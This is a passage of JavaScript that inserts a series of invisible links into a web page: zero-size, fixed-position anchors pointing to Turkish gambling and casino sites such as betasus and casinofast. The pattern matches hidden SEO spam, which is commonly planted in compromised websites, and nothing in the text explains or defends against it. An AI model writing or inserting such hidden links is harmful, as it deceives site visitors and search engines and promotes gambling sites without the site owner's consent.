a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
